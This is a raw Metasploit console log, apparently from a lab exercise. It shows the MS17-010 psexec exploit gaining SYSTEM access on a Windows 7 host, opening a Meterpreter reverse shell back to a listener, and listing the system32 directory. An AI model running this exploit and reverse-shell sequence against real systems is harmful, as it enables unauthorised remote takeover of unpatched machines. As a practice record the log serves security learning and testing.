 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.179.131:4444
[*] 192.168.179.128:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.179.128:445 - Built a write-what-where primitive...
[+] 192.168.179.128:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.179.128:445 - Selecting PowerShell target
[*] 192.168.179.128:445 - Executing the payload...
[+] 192.168.179.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.179.128
[*] Meterpreter session 2 opened (192.168.179.131:4444 -> 192.168.179.128:49160 ) at 2022-05-16 04:06:54 -0400
meterpreter > Get-Process
[-] Unknown command: Get-Process
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2011-04-12 04:17:52 -0400 0409
100666/rw-rw-rw- 2151 fil 2009-06-10 17:16:56 -0400 12520437.cpx
100666/rw-rw-rw- 2233 fil 2009-06-10 17:16:56 -0400 12520850.cpx
100666/rw-rw-rw- 39424 fil 2009-07-13 21:03:47 -0400 ACCTRES.dll
100777/rwxrwxrwx 20992 fil 2009-07-13 21:14:12 -0400 ARP.EXE
100666/rw-rw-rw- 442880 fil 2009-07-13 21:16:12 -0400 AUDIOKSE.dll
100666/rw-rw-rw- 744448 fil 2010-11-20 22:25:10 -0500 ActionCenter.dll
100666/rw-rw-rw- 537600 fil 2010-11-20 22:25:10 -0500 ActionCenterCPL.dll
100777/rwxrwxrwx 38912 fil 2009-07-13 21:14:11 -0400 AdapterTroubleshooter.exe
100666/rw-rw-rw- 438272 fil 2010-11-20 22:25:06 -0500 AdmTmpl.dll
040777/rwxrwxrwx 0 dir 2010-11-20 22:31:14 -0500 AdvancedInstallers
100666/rw-rw-rw- 46592 fil 2009-07-13 21:14:53 -0400 AltTab.dll
100666/rw-rw-rw- 203264 fil 2009-07-13 21:14:53 -0400 AppIdPolicyEngineApi.dll
100666/rw-rw-rw- 29696 fil 2009-07-13 21:14:53 -0400 Apphlpdm.dll